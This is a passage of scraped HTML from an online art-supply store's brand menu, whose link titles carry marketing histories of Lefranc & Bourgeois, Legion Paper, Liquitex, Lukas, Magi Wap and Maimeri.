 The story of Lefranc Bourgeois takes root in 1720, when by accident, Charles Laclef, the ancestor of the family Lefranc, is initiated to the production of colors. He becomes the supplier of the painter Chardin who lives above the family store. Passed from father to son for nearly 300 years, the passion of the Lefranc family has marked the history of art. It took nearly three centuries for it to be written here, under the eyes of the Lefranc family, by the hands of a thousand artists. It persists with each stroke of the brush at the crossroads of passion and science. 
 
 
  
 
  On the shelves of Charles Laclef&#039;s shop, the spices rub the pigments, like a food of the soul  
    
 
 
 
  At the service of both the painter and the avant-garde of art, Lefranc Bourgeois invents his craft: a know-how constantly reinvented, ever finer, expressive, or sophisticated colors  
    
 
  
 
 
 
  
 
  The shop of Charles Laclef in Saint Germain (1720)  
    
 
 
 
  The Montreuil-Sous-Bois plant where Joseph BOURGEOIS AINÉ makes the first non-dangerous colors  
    
 
 
 
  The factory of Alexandre Lefranc (1870)  
    
 
 
 
  The Lefranc Bourgeois factory, inaugurated in 1966 at Le Mans  
    
 
  
  
 
  THE STORY IN COLOR: A FRENCH EPIC  
 It is near the banks of the Seine that the story of Lefranc Bourgeois begins, when Charles Laclef, the apothecary ancestor of the Lefranc family, meets Jean Simeon Chardin. On the shelves, the pigments, like a food of the soul, rub shoulders with spices. The passion of one feeds that of the other, with the prism of an ever more ambitious standard of quality. From Saint-Germain to Montreuil, Grenelle, or Issy-Les-Moulineaux, this French know-how has been passed on for generations in the Lefranc and Bourgeois families. Even today, each painting is created with the same care, in the workshops of Le Mans, on which rests the benevolent eyes of Marcel Lehmann Lefranc.    
  A LEGACY MARKED BY THE SEAL OF PASSION  
 Then traders of paintings for boats installed in the haven, the family Lefranc decides to renew its logo. The anchor naturally becomes one of the pillars. Attribute of the God Hermes, the caduceus that makes up the other facet of the logo, symbolizes peace, commerce, and eloquence. A heritage today proudly claimed by the brand. 
 
 
  
 
  
    
 
  
 
  
 
 
  
 
  The Naples yellow is rooted in the lavas of Vesuvius, whose Neapolitans isolated oxides and antimonials characteristics of this yellow so iconic  
    
 
 
 
  Without the intervention of the Bourgeois family, which in 1967 was developing a way of extracting the madder, the Crimson garry lacquer would never have seen the light of day  
    
 
  
  OUR COLORS HAVE A HISTORY  
 There is more behind a color than a simple pigment. There are stories. That of a tube that allowed him to get some fresh air. That of a mixture that created the movement. That of an accident that caused the break. By their stories, all Lefranc Bourgeois colors are singular. That&#039;s why they are so coveted.">
		Lefranc &amp; Bourgeois
		<span id="leo-cat-583" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/761-lefranc-bourgeois-brush" title="">
		Lefranc &amp; Bourgeois Brush
		<span id="leo-cat-761" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/762-lefranc-bourgeois-conte-carres-crayons" title="">
		Lefranc &amp; Bourgeois Conte Carres Crayons
		<span id="leo-cat-762" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/763-lefranc-bourgeois-conte-charcoal-pencil-graphite-lead" title="">
		Lefranc &amp; Bourgeois Conte Charcoal Pencil &amp; Graphite Lead
		<span id="leo-cat-763" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/764-lefranc-bourgeois-conte-pastel-watercolor-pencils" title="">
		Lefranc &amp; Bourgeois Conte Pastel &amp; Watercolor Pencils
		<span id="leo-cat-764" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/765-lefranc-bourgeois-conte-sketching-pencils" title="">
		Lefranc &amp; Bourgeois Conte Sketching Pencils
		<span id="leo-cat-765" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/766-lefranc-bourgeois-conte-soft-pastels" title="">
		Lefranc &amp; Bourgeois Conte Soft Pastels
		<span id="leo-cat-766" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/771-lefranc-bourgeois-louvre-oil" title="">
		Lefranc &amp; Bourgeois Louvre Oil
		<span id="leo-cat-771" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/769-lefranc-bourgeois-louvre-medium" title="">
		Lefranc &amp; Bourgeois Louvre Medium
		<span id="leo-cat-769" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/770-lefranc-bourgeois-oil-mediums" title="">
		Lefranc &amp; Bourgeois Oil Mediums
		<span id="leo-cat-770" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/595-legion-paper" title="We Are Paper  
  Making paper is an art. We represent centuries of tradition and mastery in fine art papers. Since our 1994 inception, we have traveled the globe searching for the finest papers from the finest manufacturers. To date, we offer more than three thousand existing papers from sixteen countries but our quest continues. Collaborating with some of the most legendary artists and renowned mills, we are known as the world&#039;s most relentless innovator in the art of papermaking. We constantly aim to be ahead of the curve. We listen to your needs and seek out new ways for you to enhance your work. We add value to creative work. We put vision into paper. We are paper.  
 THE BEGINNING 
  The history of Legion Paper started in March 1994 in New York when art paper salesmen Michael Ginsburg and Len Levine decided to join forces. Combining their unique expertise, they vowed to play a pioneering role in the world of fine art paper. In the words of Joshua Levine, current CEO and son of co-founder Len Levine: “They had bigger eyes. They were at a point in their lives where they could just have decided to make a good living selling paper. Instead they chose to create something new, something impactful and everlasting.”  
  TRAVELING THE GLOBE  
  Such a mission entails never ending travel. In the nineties, Michael and Len traveled to centuries-old German mills, visited legendary Italian manufacturers, Nepalese villages at the foot of the Himalayas, handmade paper makers in the Northern regions of Thailand and mills on Japanese islands. They weren’t just traveling to bring paper home, they wouldn’t only limit themselves to selling what the mills were offering. Instead, they wanted to know what the mill was capable of making. Could these machines and handmade paper craftsmen make what the fine art market wanted?  
  LISTENING TO ARTISTS  
  This had been Ginsburg’s strategy from the start of his career. Since the early seventies, he has invested much of his time in listening to artists. He asked them: “What is your perfect paper? What does this ideal paper look like? What does it feel like? What color palette is desired?” With that information, Michael traveled to mills he knew had the capability of producing the best substrates. By trial and error, going back and forth between the mills and the artists, Ginsburg would come back with trials of paper his artists had asked for. Len, at the time Ginsburg’s competitor, was experimenting with new US-made 100% cotton papers for high-end fine art reproduction. So together, they set out to know exactly which mill was capable of making the papers they had in mind. This is still the method we use at Legion Paper. Half a century later, we still listen to the wishes of artists and seek out ways to make them come true.  
  HISTORIC FINE ART PAPER MILLS  
  Joshua Levine is convinced there isn’t a fine art paper mill in the world Legion doesn’t know of. “We represent more than 60 paper mills in sixteen countries. Some of our European mills have centuries-old expertise in the art of papermaking. The German Zerkall mill, for instance, dates back to the seventeenth century and produces some of the finest quality mould-made papers in the world. This mill created the letter invitations for Napoleon’s wedding to Marie-Louise of Austria. The 600 year old Italian Magnani mill, is said to have provided the paper on which Da Vinci made his storied sketches and paintings. As true paper connoisseurs, it doesn’t get much better than this.”  
  “Apart from having a fascinating history, the mills we work with have fascinating abilities, offering endless possibilities in paper making. Before our arrival many of them weren’t producing art papers. We collaborate with them to manufacture papers we designed. Nobody knows the capabilities of more fine paper mills than Legion. This is the only way to put the wishes of artists and designers into the reality of paper.”  
  UNIQUE POSITION  
  Legion doesn&#039;t just source, distribute and sell paper. We love sharing our know-how. &quot;We find ourselves at the intersection of paper mills, printmakers, artists, photographers, framers and many other creatives,&quot; says Joshua. &quot;We function as a bridge between all of them. We have a unique position and make extensive use of it.”  
  PAPER CONSULTANTS  
  “Deeply rooted in the art world, we do so much more than just represent paper mills”, says Ginsburg. “We want to enhance the art works of creative people, whether it’s a photographer, painter, designer or printmaker. We are proud to have designed papers that have enabled artists to create what they were limited in creating before.”  
  We don’t keep our expertise to ourselves. Get in touch with us. We love to share our passion for paper. For each specialty and exception, we are the solution. We&#039;re proud of our inventory of over three thousand papers. If we don&#039;t have what you need, we know where to find it. And if it doesn&#039;t exist, we will create it for you. That is what makes Legion the unique resource we are today.">
		Legion Paper
		<span id="leo-cat-595" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/778-stonehenge-papers" title="">
		Stonehenge Papers
		<span id="leo-cat-778" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/779-yupo" title="">
		Yupo
		<span id="leo-cat-779" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1063-for-oil-acrylic" title="">
		For Oil &amp; Acrylic
		<span id="leo-cat-1063" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1064-for-watercolor" title="">
		For Watercolor
		<span id="leo-cat-1064" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1065-for-pastel" title="">
		For Pastel
		<span id="leo-cat-1065" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1066-for-charcoal-drawings" title="">
		For Charcoal &amp; Drawings
		<span id="leo-cat-1066" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/578-liquitex" title="Liquitex was the first water-based acrylic paint created in 1955 and since then we have partnered with artists to ensure that we continually evolve and innovate –resulting in a long history of acrylic innovation that includes:   
 
  The first Acrylic Gloss and Matte Mediums.  
  The first lecture demonstration program in 1965, which continues today as The Fine Art Collective.                  
  The first removable acrylic varnish in 1967, which has evolved into today’s Soluvar Removable Varnish.       
  The first paint to be labeled for ASTM standards, toxicity, quality and lightfastness.  
  The first value series acrylic paint available in the U.S.: Liquitex® Basics Acrylic Colors.  
  The first to manufacture &quot;Hue&quot; colors: offering alternatives to heavy metal and fugitive colors.  
  The first artist acrylic available in archival tubes: seven layers of plastic, paper and metal.  
  The first to create iridescent acrylic paint; acrylic enamels and a variety of innovative acrylic mediums including acrylic opaque extender mediums – Ultra Matte Fluid and Gel Mediums; among many others.  
 
 Today, Liquitex offers the largest array of vibrant acrylic paints, mediums and tools to enable acrylic artists to continually explore their art and take it to new and unprecedented boundaries. With our innovative drive, our creative passion and our intense desire to share the joys of artistic expression through unparalleled education and community outreach programs, Liquitex is and will continue to be a strong partner to help artists explore their art for decades to come.     Some More Liquitex History   In 1955, a company in Cincinnati, Ohio named Permanent Pigments that had been milling oil colors since 1933 and run by a man named Henry Levison launched a new product. This new artists’ color was formulated with an acrylic polymer resin that was emulsified with water. The new color could go from thick to thin and everywhere in between; it would adhere to anything – from canvas to paper to metal to wood to plastic– and it dried quickly for easy re-working, layering, and masking. Most important, it could be thinned and cleaned up with water.Levison tried to come up with a name that captured the essence of the medium and the fact that it could go from fluid liquidity to heavy texture and everyplace else in between. The color was called liquid texture or   Liquitex   .">
		Liquitex
		<span id="leo-cat-578" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/664-liquitex-basic-acrylic-studio" title="">
		Liquitex Basic Acrylic Studio
		<span id="leo-cat-664" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/665-liquitex-heavy-body-acrylic" title="">
		Liquitex Heavy Body Acrylic
		<span id="leo-cat-665" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/687-liquitex-paint-marker-fine-tips" title="">
		Liquitex Paint Marker Fine Tips
		<span id="leo-cat-687" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/688-liquitex-paint-marker-wide-tips" title="">
		Liquitex Paint Marker Wide Tips
		<span id="leo-cat-688" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/666-liquitex-palette-knife" title="">
		Liquitex Palette Knife
		<span id="leo-cat-666" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/663-liquitex-medium-and-varnish" title="NOTE: ONLY AVAILABLE ONLINE     To check availability in store branches, please     CALL      Flow-Aid Fluid Additive  Increases the flow, absorbency, and blending of any water-based paint, ink, or dye. Minimizes brushstrokes. Use with Liquitex Soft Body color to create very fluid washes without hard edges; create staining effects on raw canvas and produce a fluid spray when mixed with acrylics in airbrushes or air guns. 
 
 
   Gel Mediums  add dimension to paint, extend drying time, create thick transparent glazes, enhance colors and textures and can act as an archival adhesive.  
   Modeling Paste  Extra Heavy Body and very opaque. A marble paste made of marble dust and 100% polymer emulsion. Used to build heavy textures on rigid supports and create three-dimensional forms. Dries to the hardness of stone. It can be sanded or carved when thoroughly dry. Can be handled like clay if the top of the container is removed and some of the water is allowed to slowly evaporate until it reaches a clay-like consistency. Adheres to any non-oily, absorbent surface. Drying too quickly causes mud cracking that is usually cosmetic, not structural. When mixed with acrylic colors will act as a weak tinting white, while increasing thickness and rigidity. Excellent substrate for acrylic paint, oil paint, oil pastel, oil bars, watercolor, graphite or dry pastel.  
  Matte Varnish  is will not crack as surface expands and contracts during temperature and humidity changes. Applicable for any acrylic painted surface (flexible and rigid) on canvas, paper, wood, stone, Plexiglas, etc. Not for use over oil paint. Flexible, archival, non-yellowing and water resistant when dry. For interior use only. This product is an essential for any collection of acrylic painting supplies. 
  Slow-Dri Gel Retarder  retains brushstrokes and adds body when added to to lower-viscosity colors such as Liquitex Soft Body Artist Color and Soft Body Mediums. Add no more than 25% to paint, as the absence of a binder may weaken the stability of the paint film if too much is added. 
  Basics Acrylic Gesso  is formulated to produce an absorbent, smooth, finely-textured ground for painting on most porous surfaces, including canvas, paper, fabric, wood, or plaster. This gesso does not require thinning for proper consistency. It dries in minutes to a non-yellowing, brilliant white. Its suitable for use with Liquitex Basics and other student-grade acrylic paints. 
   Super Heavy Gesso  An innovative, impasto acrylic gesso used to prepare painting surfaces for acrylic and oil paint.  Create thick sculptural applications  Excellent ground for acrylic and oil paint.  Mix with acrylic color to have a tinted ground.  Flexible, non-cracking and non-yellowing when dry.  Provides the perfect &quot;tooth&quot; and adhesion to a wide variety of supports such as canvas, paper and wood  Excellent base coat primer for many applications such as murals  One coat is usually enough.  
  Liquitex White Gesso   The classic white sealer and ground for absorbent surface, such as canvas, paper, or wood. Provides the proper surface sizing, tooth and absorbency for acrylic and oil paints. One coat is usually enough. Traditional gesso is meant to be opaque titanium white for good coverage. Two coats are recommended under oil color.">
		Liquitex Medium and Varnish 
		<span id="leo-cat-663" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/667-liquitex-palette-knife-large" title="">
		Liquitex Palette Knife Large
		<span id="leo-cat-667" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/883-liquitex-professional-acrylic-ink" title="NOTE:AVAILABLE ONLINE      
  Liquitex Professional Acrylic Ink! is a range of extremely fluid acrylic paints that use super-fine pigments in a state-of-the-art acrylic emulsion. They dry quickly, are permanent, water resistant and non-clogging, which makes them ideal for a variety of techniques from watercolor effects to stamping.  
 
  Intense bold lightfast colors  
  Extremely fluid, no need to dilute for airbrushing or calligraphy  
  Superior water resistance  
  Non-clogging  
  Fast drying  
  Ideal for watercolor effects, color blocking and under painting  
  Intermixable with all other Liquitex acrylics and mediums  
  A balanced color line of opaque and transparent colors  
 USES AND TECHNIQUES 
 
  Dip Pen   
  Brush   
  Technical Pen   
  Stamping   
  Ink Brayer   
  Screen Printing   
  Fabric Painting   
  Book Arts   
  Calligraphy   
  Stippling   
  Photo Tinting   
  Airbrush   
  Drybrush   
  Stenciling   
  Pouring   
  Watercolor   
  Collage   
  Drafting">
		Liquitex Professional Acrylic Ink
		<span id="leo-cat-883" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/534-lukas" title="In 1862, the great-great-great-uncle of today&#039;s managing director, Dr. med. Franz Schoenfeld (born 1829), the artist paints and painting factory Dr. med. Ms. Schoenfeld in Dusseldorf.   
  Since 1829, his father has been running a specialist shop for art materials in contrast to the traditional Düsseldorf Art Academy. A shop that still in 1902 boasted of being the &quot;largest and oldest in its industry&quot;. Here Franz Schoenfeld discovered his interest in art and art materials.  
  He studied in Giessen and Heidelberg. Already as a 20-year-old, he earned the degree of Doctor of Philosophy. After obtaining his doctorate, he worked to expand his knowledge as an assistant at the University of London and in the Netherlands.  
  Significantly, he chose in 1896 for a new headquarters the location opposite the Dusseldorf paint box, then and still today international meeting place for painters, architects and writers.  
  In the beginning was the production of watercolor paints. Dr. Schoenfeld managed to transfer the advantage of the liquid watercolor paint - namely the fast color pick-up with the brush - into the recipe of the watercolors: the birth of the &quot;wet watercolor&quot;. From the beginning, the company relentlessly focused on quality - without compromise. Only the best pigments and binders in artificially optimal formulations are used. The combination of consistent, high-quality workmanship guarantees a brilliant color brilliance and light fastness, and thus the best prerequisite for the durability of artworks over many generations. LUKAS artists&#039; colors by Dr. Ing. Mrs. Schoenfeld always to the top qualities.  
  At the turn of the century 1900, a significant brand policy decision was made, which still characterizes the company&#039;s face: The patron saint of painters &quot;Sankt LUKAS&quot; became the namesake for all products from Dr. Haus. Mrs. Schoenfeld. Since that time, people speak of LUKAS artist colors. Even today, the symbol of the ST. LUKAS - adapted to contemporary tastes and graphic trends - the sign of the house.  
 
 
 
 
     
 
 
 
 
 
 
  As the interest in LUKAS artists&#039; colors increased, the company moved into a new building in 1960 conveniently located on the outskirts of the city of Dusseldorf, where it can still be found today.  
  From the very beginning, the company was always owned by the founding family: in 1907, Paul Schoenfeld took over the company from his father and handed it over to his nephew Dr. in 1919 shortly before his death. Eduard Talbot. His successor was in 1957, his daughter Christa Heusgen-Talbot, in the footsteps of today&#039;s CEO Hubertus Heusgen in 1998.  
  One of the most well-known collaborators was Prof. Hans-Gert Müller, editor of the 12th to 15th edition of the important Max Doerner classic &quot;Malmaterial and its use in the picture&quot;, the standard work of painting technique in German-speaking countries.  
  Thus, LUKAS products have always been at the forefront of technical developments, which is not least manifested in the fact that LUKAS was the first manufacturer on the European continent to produce artist acrylic paints in 1964.   
  This and the constant pursuit of superior product quality has meant that over the centuries, well known artists have trusted the quality of LUKAS colors. So also Vincent van Gogh, who wrote in 1885 to his brother, he ordered color from Schoenfeld from Dusseldorf. Likewise, the Achenbach brothers wrote that they only needed paints from the house of Schoenfeld in their lives, because they were so extremely satisfied with them.  
  Just as modern painters and graphic artists like Josef Beuys, Hans-Georg Baselitz or the designers of the STELLA musicals trust in the superior quality of LUKAS. Quality products from LUKAS - that is a household name not only in Germany but in more than 50 countries worldwide, from Norway to South Africa, from Canada to Australia.">
		Lukas
		<span id="leo-cat-534" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/849-lukas-artists-paper" title="">
		Lukas Artists Paper
		<span id="leo-cat-849" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/850-lukas-oil-medium" title="">
		Lukas Oil Medium
		<span id="leo-cat-850" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/851-lukas-linol-printing-ink" title="">
		Lukas Linol Printing Ink
		<span id="leo-cat-851" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/852-lukas-nerchau-aqua-linol-printing-ink" title="">
		Lukas Nerchau Aqua-Linol Printing Ink
		<span id="leo-cat-852" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/853-lukas-1862-oil" title="">
		Lukas 1862 Oil
		<span id="leo-cat-853" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/854-lukas-berlin-water-mixable-oil" title="">
		Lukas Berlin Water Mixable Oil
		<span id="leo-cat-854" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/863-lukas-terzia-oil" title="">
		Lukas Terzia Oil
		<span id="leo-cat-863" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/581-magi-wap" title="Business philosophy：  
  Quality is the life, management is a benefit, the customer is god, the good faith is like this.  
  &quot;Good faith&quot; is the fine tradition of the Chinese nation, is also for many years in the United States the basic principle of working for advocacy of life. The help at the beginning of the objective is: make industry; Scientifically; To do business. Good reputation. Relies on &quot;science and credibility&quot; of the magic weapon, the formula was growing up, have weak strength, although the bumpy all the way on the way forward, through hardships, but still have elbowed, bold exploration, painting supplies industry outstanding position today. So said, &quot;good faith&quot; is the foundation of opie toward success, is also the future business.  
  &quot;Customer value&quot; is the core value of the brand. Focus on customer needs, meet customer desire, and constantly improve products and services to customers&#039; actual benefit, is the basic principle of our business products, brand.  
  Focus on cost control, guard management risk, avoid blindly aggressive, the steady as a prerequisite for all development must.  
 Mission:Help mission: to art materials in business to help Chinese art culture career, striving for the construction of cultural power, promote the harmonious development of the world.Top MeiBang help vision: a global industry, leading industry of China.Values: esteem the basic faith and by the enterprise values are the enterprise employees the basic principle of work and life.   Help values in the United States: the cultural differences between person and person, MeiBang for respect the individual values and habits of the differences between traditional.    Enterprise spirit: The help enterprise spirit: &quot;we are willing to 1% improvement and night&quot;. Is to help make the guiding ideology of the modern enterprise. It refers to the meaning of us in every post, every thing ought to be conscientious, every work ought to be perfect, pay attention to every detail processing, continuous improvement, never stop. Set up a good enterprise, is a long-term and hard work, can&#039;t rely on the &quot;master&quot;; And a few &quot;tips&quot; can solve the problem. So, the pursuit of excellence in product quality and working quality, also is a constantly transcend, never-ending process.">
		Magi Wap
		<span id="leo-cat-581" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/780-magi-wap-acrylic-color" title="">
		Magi Wap Acrylic Color
		<span id="leo-cat-780" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/781-magi-wap-oil" title="">
		Magi Wap Oil
		<span id="leo-cat-781" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/566-maimeri" title="1923-1925  
  FROM F.LLI MAIMERI TO F.LLI MAIMERI S.A.  
  1923 saw the birth of one of the very first factories in Italy to manufacture artists&#039; paints and varnishes: Fratelli Maimeri. The company was founded on the combination of artistic interest and techniques of the painter, Gianni Maimeri (1884 - 1951) and his brother&#039;s chemical knowledge (Carlo Maimeri, 1886 - 1957). The project to set up an artists&#039; paints factory and the preliminary agreements came about at the same time the original site was chosen. Thus the first experimental productions were carried out at the historical factory, (what was once the Mulino Blondel), in Barona on the outskirts of Milan. Later, on 27 January 1925, F.lli Maimeri S.A. was created in collaboration with Giovanni Ticozzi and Baron Silvio a Prato.     1925-1929  
  FROM F.LLI MAIMERI S.A. TO F.LLI MAIMERI &amp;amp; C.  
  Production, thanks to excellent use of the newly emerging advertising strategies, soon became stable and regular. The first series of oil colours, the A SERIES was put on the market. The label already displayed the Maimeri tetrahedron, the factory&#039;s trademark which has remained almost unchanged since its conception, devised and drawn by Gianni Maimeri himself. The sudden growth of the company and the 1929 crisis, brought with them a series of financial problems for the two brothers who, having wound up the previous company, continued production under the trademark F.lli Maimeri &amp;amp; C. (1929) in collaboration with their new partner, Sante Faccini.     1929-1937  
  FROM THE 1929 DEPRESSION TO WORLD WAR II  
  In brief, within the space of about ten years, F.lli Maimer was producing and distributing throughout the country five different series of oil, tempera and water colours, as well as powder pigments for artists, a series of around 25 auxiliary products (varnishes, oils, essences, mediums and thinners), boxes of paints, palettes and numerous other accessories. Immediately after the years of the depression, thanks also to the protectionist regime, the Italian chemical industry flourished, as did the new Maimeri company, In 1936, the company had to leave the old Blondel Mill factory, which had become too small, to move into Via Ettore Ponti, along the Carlesca irrigation channel.     1945-1951  
  FROM WORD WAR II TO THE DEATH OF GIANNI MAIMERI  
  The factory did not stop production when the war broke out, if anything the lack of any strong competition led to an increase in sales. What&#039;s more, production did not have to stop in the event of power shortages as the factory could use the energy produced by its own mill wheel. Another (and final) industrial undertaking of Gianni Maimeri, was the formulation of MAIMERI TEMPERA GRASSA, a reconstruction of the old-fashioned egg tempera used by the Great Masters only this time made with synthetic ingredients.     1952-1980  
  LEONE MAIMERI ENTERS THE SCENE  
  The death of its founder meant another significant change in the shareholding structure of the company. The young Leone was joined by Mario Agostoni, a first-class chemist and invaluable help. During the 1950s, Leone Maimeri succeeded in expanding industrial production to the graphic design and advertising sector, to decorations and hobby work which were rising sharply in Italy. Consequently, between the 1960s and &#039;70s new lines for specific artistic techniques were created, including new water-based emulsions of synthetic resins, in other words acrylic paints. The increase in demand and the new pace in production meant that the company had to look for more space. And so the new plant was built in 1969 on a piece of land in Bettolino, in the Municipality of Mediglia.     1980-1989  
  PRODUCTION IN THE 1980S  
  The 1980s saw the young Amatore Marchesi join the company ranks (in 1979 to be more precise). He was destined to become the formulator involved in many technical successes and is now responsible for the laboratory and production. At the same time, the original trademark appeared inadequate for the tastes of the times and Leone, with the help of avant-garde graphic designed Pagliani, decided to tackle the delicate issue of restyling. His indications were however set in stone, the concept of the tetrahedron conceived by the company&#039;s founder had to remain intact.     1990-1999  
  F.LLI MAIMERI &amp;amp; C. S.R.L. AND THE ARRIVAL OF GIANNI MAIMERI JR  
  In 1984 F.lli Maimeri became a limited responsibility company and, in the 1990s, progressively introduced Gianni Maimeri Jr, grandson of the company founder and currently company CEO, to work alongside Leone who at that time was Sole Administrator. During these years, Gianni Maimeri Jr, undertook to increase and spread the Maimeri trademark around the world in an ambitious challenge which was based on Maimeri&#039;s winning factors such as: product quality, company experience, Made In Italy, family tradition and the company&#039;s history. In 1996 Gianni also began to promote the establishment of the Fondazione Maimeri, with the intention of making the company founder more widely-known, encouraging studies in the scientific sphere on the history of colour and the company, as well as promoting the activity of young artists and culture in general.     2000-TODAY  
  INDUSTRIA MAIMERI SPA  
  On March 31, 2014 Maimeri Spa joins FILA Fabbrica Italiana Lapis ed Affini to give birth to a common project for the development of a group leader in products dedicated to artistic creativity with an offer that meets the demands from children up to the professional level. Industria Maimeri SpA is born with the aim of pursuing those values that have determined the success and prestige of the Maimeri brand in the world and in line with its historical vocation and characteristics of the Fine Arts sector. Being a partner of a successful international player as FILA is an extraordinary growth opportunity for our company and for the development of the Maimeri brand in the key global markets.    ONCE AGAIN THE MAIMERI TRADEMARK AND COMPANY,   BY SELECTING THE MOST RELIABLE PARTNERS UNDER THE FLAG OF CONTINUITY THROUGH THE GENERATIONS,   IS READY TO TACKLE BROAD-SCALE CHALLENGES, CONVINCED THAT CREATIVITY AND ARTISTIC EXPRESSION ARE AN INSUPPRESSIBLE NEED OF MANKIND   WHERE IN COLOUR YOU CAN AND MUST PLACE MAXIMUM FAITH FOR THE FUTURE.">
		Maimeri
		<span id="leo-cat-566" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/652-maimeri-acrylic-medium" title="">
		Maimeri Acrylic Medium
		<span id="leo-cat-652" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/653-maimeri-acrilico-acrylic" title="">
		Maimeri Acrilico Acrylic
		<span id="leo-cat-653" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/654-maimeri-classico-fine-oil-pastels" title="">
		Maimeri Classico Fine Oil Pastels
		<span id="leo-cat-654" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/659-maimeri-classico-oil" title="">
		Maimeri Classico Oil
		<span id="leo-cat-659" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/660-maimeri-mediterraneo-oil" title="">
		Maimeri Mediterraneo Oil
		<span id="leo-cat-660" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/658-maimeri-oil-medium" title="">
		Maimeri Oil Medium
		<span id="leo-cat-658" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/661-maimeri-rinascimento-oil" title="">
		Maimeri Rinascimento Oil
		<span id="leo-cat-661" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/662-maimeri-venezia-extra-fine-watercolor" title="">
		Maimeri Venezia Extra Fine Watercolor
		<span id="leo-cat-662" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
